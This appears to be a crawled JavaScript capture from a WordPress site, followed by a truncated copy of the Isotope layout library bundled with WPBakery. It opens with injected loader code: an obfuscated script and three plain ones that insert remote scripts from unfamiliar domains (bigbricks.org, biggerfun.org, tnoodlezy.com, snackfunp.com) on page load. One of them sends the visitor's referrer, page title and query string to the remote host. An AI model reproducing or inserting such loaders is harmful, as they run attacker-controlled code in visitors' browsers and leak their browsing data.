_0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.0
body_size: 13567
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2020 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

/*!
 * Isotope PACKAGED v3.0.5
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * https://isotope.metafizzy.co
 * Copyright 2017 Metafizzy
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,a){function u(t,e,o){var n,s="$()."+i+'("'+e+'")';return t.each(function(t,u){var h=a.data(u,i);if(!h)return void r(i+" not initialized. Cannot call methods, i.e. "+s);var d=h[e];if(!d||"_"==e.charAt(0))return void r(s+" is not a valid method");var l=d.apply(h,o);n=void 0===n?l:n}),void 0!==n?n:t}function h(t,e){t.each(function(t,o){var n=a.data(o,i);n?(n.option(e),n._init()):(n=new s(o,e),a.data(o,i,n))})}a=a||e||t.jQuery,a&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=n.call(arguments,1);return u(this,t,e)}return h(this,t),this},o(a))}function o(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,s=t.console,r="undefined"==typeof s?function(){}:function(t){s.error(t)};return o(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return o.indexOf(e)==-1&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},o=i[t]=i[t]||{};return o[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return o!=-1&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var o=this._onceEvents&&this._onceEvents[t],n=0;n<i.length;n++){var s=i[n],r=o&&o[s];r&&(this.off(t,s),delete o[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=t.indexOf("%")==-1&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++){var i=u[e];t[i]=0}return t}function o(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=o(e);s.isBoxSizeOuter=r=200==t(n.width),i.removeChild(e)}}function s(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var s=o(e);if("none"==s.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==s.boxSizing,l=0;l<h;l++){var f=u[l],c=s[f],m=parseFloat(c);a[f]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,y=a.paddingTop+a.paddingBottom,g=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,I=a.borderTopWidth+a.borderBottomWidth,z=d&&r,x=t(s.width);x!==!1&&(a.width=x+(z?0:p+_));var S=t(s.height);return S!==!1&&(a.height=S+(z?0:y+I)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(y+I),a.outerWidth=a.width+g,a.outerHeight=a.height+v,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},u=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=u.length,d=!1;return s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var o=e[i],n=o+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);i!=-1&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,o){t=i.makeArray(t);var n=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!o)return void n.push(t);e(t,o)&&n.push(t);for(var i=t.querySelectorAll(o),s=0;s<i.length;s++)n.push(i[s])}}),n},i.debounceMethod=function(t,e,i){var o=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];t&&clearTimeout(t);var e=arguments,s=this;this[n]=setTimeout(function(){o.apply(s,e),delete s[n]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var s=i.toDashed(n),r="data-"+s,a=document.querySelectorAll("["+r+"]"),u=document.querySelectorAll(".js-"+s),h=i.makeArray(a).concat(i.makeArray(u)),d=r+"-options",l=t.jQuery;h.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(a){return void(o&&o.error("Error parsing "+r+" on "+t.className+": "+a))}var u=new e(t,i);l&&l.data(t,n,u)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function o(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",u={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],h={transform:a,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},d=o.prototype=Object.create(t.prototype);d.constructor=o,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var o=h[i]||i;e[o]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=t[e?"left":"right"],n=t[i?"top":"bottom"],s=this.layout.size,r=o.indexOf("%")!=-1?parseFloat(o)/100*s.width:parseInt(o,10),a=n.indexOf("%")!=-1?parseFloat(n)/100*s.height:parseInt(n,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?s.paddingLeft:s.paddingRight,a-=i?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[s]=this.getXValue(a),e[r]="";var u=o?"paddingTop":"paddingBottom",h=o?"top":"bottom",d=o?"bottom":"top",l=this.position.y+t[u];e[h]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),s=parseInt(e,10),r=n===this.position.x&&s===this.position.y;if(this.setPosition(t,e),r&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,u=e-o,h={};h.transform=this.getTranslate(a,u),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop");return t=i?t:-t,e=o?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+n(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(u,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(u,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(c)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,o,n,s){return e(t,i,o,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,o,n){"use strict";function s(t,e){var i=o.getQueryElement(t);if(!i)return void(u&&u.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,h&&(this.$element=h(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++l;this.element.outlayerGUID=n,f[n]=this,this._create();var s=this._getOption("initLayout");s&&this.layout()}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],o=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var n=m[o]||1;return i*n}var u=t.console,h=t.jQuery,d=function(){},l=0,f={};s.namespace="outlayer",s.Item=n,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var c=s.prototype;o.extend(c,e.prototype),c.option=function(t){o.extend(this.options,t)},c._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},c._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},c.reloadItems=function(){this.items=this._itemize(this.element.children)},c._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0;n<e.length;n++){var s=e[n],r=new i(s,this);o.push(r)}return o},c._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},c.getItemElements=function(){return this.items.map(function(t){return t.element})},c.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},c._init=c.layout,c._resetLayout=function(){this.getSize()},c.getSize=function(){this.size=i(this.element)},c._getMeasurement=function(t,e){var o,n=this.options[t];n?("string"==typeof n?o=this.element.querySelector(n):n instanceof HTMLElement&&(o=n),this[t]=o?i(o)[e]:n):this[t]=0},c.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},c._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},c._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var o=this._getItemLayoutPosition(t);o.item=t,o.isInstant=e||t.isLayoutInstant,i.push(o)},this),this._processLayoutQueue(i)}},c._getItemLayoutPosition=function(){return{x:0,y:0}},c._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},c.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},c._positionItem=function(t,e,i,o,n){o?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},c._postLayout=function(){this.resizeContainer()},c.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},c._getContainerSize=d,c._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},c._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function o(){r++,r==s&&i()}var n=this,s=e.length;if(!e||!s)return void i();var r=0;e.forEach(function(e){e.once(t,o)})},c.dispatchEvent=function(t,e,i){var o=e?[e].concat(i):i;if(this.emitEvent(t,o),h)if(this.$element=this.$element||h(this.element),e){var n=h.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},c.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},c.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},c.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},c.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){o.removeFrom(this.stamps,t),this.unignore(t)},this)},c._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)},c._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},c._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},c._manageStamp=d,c._getElementOffset=function(t){var e=t.getBoundingClientRect(),o=this._boundingRect,n=i(t),s={left:e.left-o.left-n.marginLeft,top:e.top-o.top-n.marginTop,right:o.right-e.right-n.marginRight,bottom:o.bottom-e.bottom-n.marginBottom};return s},c.handleEvent=o.handleEvent,c.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},c.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},c.onresize=function(){this.resize()},o.debounceMethod(s,"onresize",100),c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},c.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},c.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},c.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},c.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},c.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},c.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},c.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},c.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},c.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},c.getItems=function(t){t=o.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},c.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),o.removeFrom(this.items,t)},this)},c.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete f[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=o.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&f[e]},s.create=function(t,e){var i=r(s);return i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.compatOptions=o.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(n),o.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var m={ms:1,s:1e3};return s.Item=n,s}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),o=i._create;i._create=function(){this.id=this.layout.itemGUID++,o.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=i.prototype,n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return n.forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var 